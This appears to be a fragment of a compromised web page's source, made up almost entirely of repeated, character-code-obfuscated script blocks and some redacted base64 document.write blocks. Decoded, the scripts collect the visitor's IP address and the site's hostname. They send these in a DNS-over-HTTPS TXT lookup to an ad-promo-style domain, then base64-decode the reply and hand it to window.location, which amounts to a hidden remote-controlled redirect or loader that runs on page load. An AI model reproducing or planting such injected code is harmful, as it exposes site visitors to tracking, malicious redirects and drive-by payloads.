55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,